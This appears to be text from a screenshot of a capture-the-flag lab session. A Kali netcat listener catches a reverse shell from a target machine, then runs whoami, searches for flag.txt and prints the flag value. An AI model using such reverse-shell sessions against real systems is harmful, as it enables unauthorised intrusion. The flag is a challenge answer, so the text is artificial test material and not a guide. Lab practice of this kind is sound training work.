 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4100
listening on [any] 4100 ...
connect to [10.9.1.100] from (UNKNOWN) [10.10.3.158] 57512
/bin/sh: 0: can't access tty; job control turned off
$ whoami
cmnatic
$ find / -name flag.txt 2> /dev/null
/home/cmnatic/flag.txt
$ cat flag.txt
cat: flag.txt: No such file or directory
$ cd /home
$ ls
cmnatic
$ cd cmnatic
$ ls
app
flag.txt
launch.log
$ cat flag.txt
4a69a7ff9fd68
$